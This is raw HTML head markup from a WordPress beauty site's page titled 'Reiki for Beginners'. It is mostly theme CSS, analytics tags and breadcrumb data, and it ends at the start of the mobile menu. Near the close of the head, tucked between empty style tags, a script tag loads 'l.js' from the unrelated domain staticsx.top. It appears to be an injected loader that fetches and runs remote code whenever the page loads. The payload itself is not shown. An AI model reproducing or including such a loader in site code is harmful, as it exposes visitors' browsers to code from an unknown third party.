    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/life/",
                    "name": "Life"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/life/reiki/",
                    "name": "Reiki for Beginners"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4637 single-format-standard wp-theme-Newspaper reiki global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
